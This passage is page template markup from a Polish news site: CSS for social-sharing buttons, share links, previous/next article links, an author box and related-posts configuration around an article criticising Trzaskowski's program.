            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fprogram-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Program+Trzaskowskiego%3F+Stek+bana%C5%82%C3%B3w%2C+kt%C3%B3ry+obra%C5%BCa+intelekt+wyborc%C3%B3w&url=https%3A%2F%2Fsuperpress.pl%2Fprogram-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/&amp;media=https://superpress.pl/wp-content/uploads/2020/06/Trzaskowski-1.jpg&description=Program+Trzaskowskiego%3F+Stek+bana%C5%82%C3%B3w%2C+kt%C3%B3ry+obra%C5%BCa+intelekt+wyborc%C3%B3w" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Program+Trzaskowskiego%3F+Stek+bana%C5%82%C3%B3w%2C+kt%C3%B3ry+obra%C5%BCa+intelekt+wyborc%C3%B3w %0A%0A https://superpress.pl/program-trzaskowskiego-stek-banalow-ktory-obraza-intelekt-wyborcow/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/tygodnik-fpg24-pl-6-2020/">Tygodnik FPG24.PL – #6/2020</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/chiny-kontra-australijski-instytut-polityki-strategicznej/">Chiny kontra Australijski Instytut Polityki Strategicznej</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/kamil-goral/" class="tdb-author-photo" title="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"><img alt='Kamil Goral, główny ekonomista Forum Polskiej Gospodarki' src='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/kamil-goral/" class="tdb-author-name">Kamil Goral, główny ekonomista Forum Polskiej Gospodarki</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","block_template_id":"","modules_divider":"solid","custom_title":"Zobacz r\u00f3wnie\u017c","show_cat":"none","nextprev":"yes","related_articles_posts_limit":"30","mc1_tl":"50","image_alignment":"40","limit":"30","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":15776,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 